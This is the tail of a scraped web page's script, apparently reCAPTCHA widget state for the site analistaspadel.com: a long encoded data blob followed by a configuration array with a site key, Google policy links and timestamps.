DDtcOmwpAZwqpqwrnCqwTCq8KbE1rCmAHCu2cLw7jDq8Kfw6NlUMKjw4DColQyw6TCs8Ktwp4Sw5vCuWRuOsO0RiLDj8KJEcO9w4cSwp4ZH3/DhsKkLSLCiH5uwoBvT8OlwoXDvyDCkcKLwrdWw5XDnTEYwropw5PDlxHDnlzDhcKzw4fChiHCrsKDw5fCrcKHwqI8w67DpiNcSWpiwqJSX8KOXcKhPsOrwpFkdgHCqn7DqS/DnMKUDGPDqsKgwrrCjw4Bw6/Cn8K7GG/CuHtPT8KgfhrDtGQ9MXFbAcOPIGE5aEfDp1PDqW/DmcKmw6DDu8OabcODK1PDjsKtIGZGGMKTw6hsMCPDm0JeNMKMw7HCpMOIRcOww53CnCfDl8K3w64ewo/CuiLDhcO/wpdgwpMyw5vDtcKLNsKmw7FXw7nDulHDqAFGw4rDggLCogrDlsOeDsOsScOcHGxGwoVPwok4wofDoS94ZRJ5wrlrJMKEL2AYw7/CoGAfQwbCs8O3TsO6wptcw7DDncOqcsO/w7fDicKURlTCiMORaMOuw5HDmEpgwqsqw7jDnsK7SkQpwr7Cvgsgw7bCmn3Ckzl9QGnCoMKLw7bCujddwonDn8KWNWdfw4fDgxcGwpjCl1QAw5rCucKAbMKew4kSw6EoRcKqGxbDtcK6ccOZTBfDklBjDmpxGlDDk0hjF3nDoMOaBkE/w5gfwr4FG0oPHMOswoTDuE3ChMOPWR7CosKLL3QRwrUWwr9tD8KPbMOlw6g6wrnCq8Knw7Yrwr0Owp9vBizDgVnClMKtHGFZw7/CqDLCrMK7wrwJLMOpw6DDqGQNWMK5PBPChsOyUsOcw5QEw7onwppMwp40YMO/[base64]/DjMKbwowlw49Qw5XCuWjCqTRKWhZJw5ciw57ClAxhS2MwTgRkwrNrdHRLPMOvwozCgTjCjwQPSsODw4V6wocFwqfDocOgw4sTNTbDnMK0FQjCtkAVw5hPwqTChsK6W8KSw7Rqw6DClRlFI8OZwpvDrVvDskfDgsKMw7UQwr92bwwfwr/DpsOnw7vDszNcw6/DicKtwrlafk9FwrDDgSvDoztDw5TCiSDClBACw6/[base64]/woLDhRs/Rgg9w6ozwrVfN8OSDcKkRTLCicKaJiDDusOXGi/DnMOJFHlWGDcsUcKNwphTCndvwqogChjCu1UNLgFof3lVXRLDqsO+woXCgsOufsOdNHTCnGDDpcO4fcOkw7/CuTZZAU8Xw4fDo8KfZC/[base64]/w5l0worDr8O7ZF0QYcOcchjCsDPDqsKHMR0NEjLDnMKxOUVdRBc3wqUTw5nDnxjDtMO4BcKjQ3HDi8KaFzXDl8ObBwosworCnUTDr8Kew5XDhsKTw5Q9wqrDicOKWyTDkUvDljgBwo8swqjCnjd9w5LCiiLCkiJGw4zCiw4yGcOow73CoA/DnTpJwpggw5HCtMKWwodYEHN5EMKJB8K7CsOKwqB/w6/Ct8Osw4caVlwuL8OAWSpSAiM0wqTDuR7CjBVzNiYYw4TCoyh5w6TDjH8bw7zCgy/[base64]/ClMKDwqDDn8KCw4/DuVrCrUrDicKQU8KUw4XCmsOSHsK+w67DiCV1wrYnKsKBw44twrptworCmsKEM8Kqw6BXwpoYZhrDr8O2woPDnxIfwqDDlsK1DcOQw5I8woDDnGnDl8Ksw7rCjMK8MljDpCbDkMO1w44gwrXDsMKDwo9Rw7caJ1PDgVnCsHfCscKLOsKCw5oDIBHDjsOlwoVWBj/[base64]/[base64]/Dt8K0w4QYFcKdayd7w5UKwqBRw7NSw7DDjG3Co8KPegoiMcKDSsOQdMOHOFR3worDp2w3wo4wdgLCssOnwps7Bm55w4B7wrPCssKYfMKTDgdpTl/ChsOGQ8OrTsKeQyg6RkXDlcKnEsOKw5bDnHLDsSJlJG/CtCVOaEgawpLDiBvDjjfDlXfCvMK9wovDpsOiP8OuA8Kkw5Vxb1UdWcK6w6nDvMKsRsOEcEpUOcKMw6xhwrbCsWlmwobCqMOdw6UMw6hbw5XCrXXDhGjDih/CpsKFdsOVXDpBw5LDrVrDrUoycljDnzvChcOhw73DpsOBTzl6wpLDisOqX13ClcOswqkEw7pkQMKKNcO6JMKuwq1wT8Opw7NswoLDr0ZSFClkEsOqwptEKsKIfRMKDnM/ecKuacO+wo8cw5wmwoNwSMO9LMKrPsODSk3ChBtew65ow6PCq8OUYyJNMsKPwoQuJ3XDsHDCuTrDmWMdAh3Dryw1WsOkd8KdaH3Co8KUwp/CsUbDucOxw5pkazVQw4NLw77Co3dyw5vDhwgLL2PDicK4LDxdw7VawqQaw5LCrhZxwoDDvMK8YSZCHAJ2w7kCw5PDlRMxVcOUQSJtw4nCoMOKR8KOCSLCncORJsK6wqHDhMO8QBt+cF8Uw7vCv05OwqzCqcKowq/[base64]/Dk3YWw7BfJgpqCMKvw4bDrS8XSnHCjRjCpcOQE8OGw7rCnMOQTjs3PT1OfTvDlm/ClXXDnQIDw7tAw5V+wpN9VC4fCsKdRypYw4RDNi7Cq8KlJXjCr8OAWMKNN8OBwprCgMOnwpY9w4dLw6wVdcO1QcKew63DqMKIwpE4HcKTw7VEwrXCoMOMG8OmwrduwrYNbFVEByUlwqjCh8KNXcKFw7YMw47DgsKjPcOBw7PDjgjCoy3CpA46wpd1OsOxw7HDrMK/w7zDvRrDkQQpBMK1Xz9bw6/[base64]/DvMKQYXpEAMOiw5ZkXRF5woTDtSAsYcKPw5jCocKiAkDDuDx/[base64]/[base64]/OcKYwoTCvMKhw74ECMKZKy0NwoNsSsKaw43DjC1ywrTDviZQwqRcwqLCq8OiwrrCiMOxw4zDvGgzwqTCkDN2GjDChsO3w6oAGlJHEmjCiArCtWxlw5VfwrnDkF0gwprCrgPDhFDCoMKHSAXDkHfDhTofeizCrMKoUmhhw5fDh37DgT7DqlVmw7nDl8KAwq/Dgm1cw5MvQcOqFsOyw5XCoMORDMKDb8KTwpzDs8KCKMOkf8OVBcO1woPCsMKdw58QwqPDtDohw4pnwroEw4gOwrzDoibDiTHDl8OEwp/[base64]/w50aCSYtw7k/egfCmMK+Pzp2w7nDuyDDnsK/wonCgMKTw6jDmcOkMcKYQ8OTwp04LxVrdSLCncK1cMOWRsKED8Krwq3DukrChT/DlgpMTm1zAsKvfyrCsArDv1LDgsODEsOeLsOrwp8SVknDrcO6w4HDocKxNsK0w6lMw7bCgHXCuTsBPkhWw6vDqsOTw7TCl8OawrM4w4JmIsKaH3/[base64]/TSTCkRs9wprClsODwo/DrsKLAjjCth0ow4DCl8KFwrp+WDvDgzUqw7QlwrPDonZ7YMKGQAnDvcKYwoZnbT58bcKNwrwgw73Cq8OPwpgXwpvDnSo9w6ZYJsOqRsOcwoZIw7TDv8KnwoLCtEZtJCvDiH1rFsOiw4TDvGkNEsO/[base64]/wrfDm8OyBMOyK8KdXQEVwqrDv8KZJsK8wq0Pwr0iwpnDkxHCv1MJZ1w+ccOhw74OH8Otw7PCrMKmw7khbQNTwqDDtSvCk8KnaHdPK2/DpxXDoxsbSnJtw53DkjZ7UMKUG8OsOAXDkMOJw6jDoUrCq8OqKxXDnMKmw705w6gYQyhLdyjDt8OtT8OSbDhqHsOiw65WwpHDoRzDuFg+wrXChcOfG8ORAnnDiilTw4VHwoHDp8KOT1zCintiKcKFwq/DscODGcOKw6rCunnDihIZc8Obbj1RTMKPN8KYwp0Lw4s1wqXDgcKXw4bCmSsBw57Cjw9EWsOYw7kjI8KlYkYHXsKVw5bDt8Ogwo7CiXDCkcOpwoHCp2DDoE/[base64]/[base64]/[base64]/CgcK1w6thTjcPwpTCqgjCszfDosOXwo8XF8OlH1pBw61OP8OJwqQ7BMOHwoh6w67DqGjDh8KFG8OYYMOEOcKIRcOAZcKnwp1tLxzDtinDpRoJwrBTwqABPHxrGsKkL8OvGsKTfsOIMsKVwrHCh13DpMK5wrdND8O/OMOMw4MrIsKaHsOFwrjDtwFKw4UeVWTDuMKPfMOOEcOtwrV5w5PCgsOTBDIRUcKJK8OUWMKOGg50bsKQw6jChRnDicOswqhmPMK/JwMFa8OMwrHDhsOmUMKgw6YeFsOow7UCeBHDsk3DjsOdw4hvQ8Kkw580CQhQwqQiLcOZGsOtw7M0YsK0KhkOwpTCuMKBwp1ww7TDrcKfKmjDoEPCmWdKJcKiwqMDwqPCv08cW3k9G3k/[base64]/DoxAeQiPCocKKEHJNHsOjLCNQODXDokPDicOxw4fCryBKOxoJK3nCm8O5G8KGXBgNw4kme8OPw5hUKsOZRMOowrpvR38gwoDCh8ObQzHDssKQw5B4w5HDmcK2w6zDpV7DjsOAwq5qHsKXaHvCg8Odw6vDjBJ/LcOVw7glwp7DlAsUwo/DvsK5w5XCncKZw5MZwpjDh8Oiw5sxBglVVWkbbhDCnRNiNlApTwIfwqYVw6h+VsOsw6kDFAPDpcO5E8Kxw7QCw6UKwrrCu8OsOHZFdUXCi1M+wo7CjhoLw6TChsOiXsK/[base64]/[base64]/EcOMV31bMsOCejVTNBZlK8KATnHDg03CqV9dM3LClTIuw6NxwqE9w7TCjsO2wo3DvsKqPcK/a1LDpFnDoSMwK8K8ecKmQQ03w7HDgwpzecKIw4NswpoQwqN7w60+w53Dj8OhVMKPXMKhaWwpw7Btw4g5w6HDkFUkBCvDmVxpYGFKw794Hi8uwoRQSQPDlsKhAx02NRYvw7DCsRlIVMKMw4Akw7zCmsOLPQY4w4/[base64]/CiSI/PcO0LmTCjnvDlGwYHcKGFzJHw5sOGilzC8OfwpfClcKKZMKow7vCpFQGwoR9wqXCkhfDksKZwrd8w5fCuAvDhSvDqHhEdMO8KWXCnhLCjRzCncOvw6oBw5HCnsOuFifDqyFgwqMfTMKbQhXDvWwkGE/Dt8KFAEoFwr01w4x9wpVSwrtmYMO1OsOsw4RAwowkV8K/QcKFwrYPw53DnFRZwppIwpLDnMKiw5/CkAxtw5XCpsOjJcKxw6TCusOPw4U7SyxtA8OWEMOiKAMowqcZEMOswpLDsRNpAA3CgMK+wqF1KcKYJl3DpcKcSEd3wrl6w4bDjWnCj1ZVKDnCicKkIMKDwpUfcTx+ASInYcKywrkPOcOAb8KYRD5cw4HDlcKBwogJNX/Clj/CmMKvEBlQWcKtSEPCqUPCn18pdxs/w5/[base64]/w6PDvQZ/[base64]/CpDDDsmg5w4HCg8KCZcK3w5zDhMOow4Ywwr1zw5LCk0Quw5VEw7hRdcKqwrfDqsOgFMK3wpHCkjLCicKjwpDCgMKQdXDCtsOuw4Qaw4NFw7E9w4NHw7/DqwvCvMKiw5rDp8KJw53Dm8Olw4lswrjCjgHChncWwr/DgAPCpMKVIS9ASgnDkEHCjioXIVlHw4DDnMKrwozDsMODBMKYGTYEw4d+w7pgwqrDqsKKw79LD8ObT187P8OHw5YZw4gNWFt4w7sTdsOVw74Lw6PCs8O3w5Jowp/DtMOfOcOUNMK4H8KFwo3DiMOVw6MQaAkmVEwFMMK7w4DDvMOywpXCpcO7w455wrkRajIDdWvCmAxRw74BA8OFwo7CgSHDocKbRR/[base64]/[base64]/[base64]/[base64]/[base64]/w7I5w4fDjVfDp3dqMyd6wo3Cn8OUOlk1wo/Dp8KLw6DCgMOKBxDChsKBUhLCrWnDuWLDmsK9w4XCrDMpwqk9dEpPHsKZL0nDilshfFzDgsKRwr3DvcKyZAvDicOYw40ONMKaw73Cp8Odw6bCr8Kxf8O9wpdPw5QQwrrDi8KJwrDDucK3wpTDssKWwonCsXtlSz7Cq8OYSsKDAFJ0w4hGw6LCqcKHw6jCkm/[base64]/w59JdA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.analistaspadel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KGRLUeWpEwGuWC+FB2f+N5+hDbOZ4SSgGoWixnIiFy0\\u003d\x22,1,0,null,1,1769037303485,0,0,[30,248],null,[82,174,213],\x22RC-HKgLsi4gR7m71w\x22,null,null,null,null,null,\x220dAFcWeA6lLnOyhQvTrTDkqJvUojDfxyPQPCkg11DTfflZfCDzNaYrzaNpsb1JeNLJEUVm7rgnCIgk4GqvnCAqeHFdKud0MJh_-g\x22,1769120103214]");
    </script></body></html>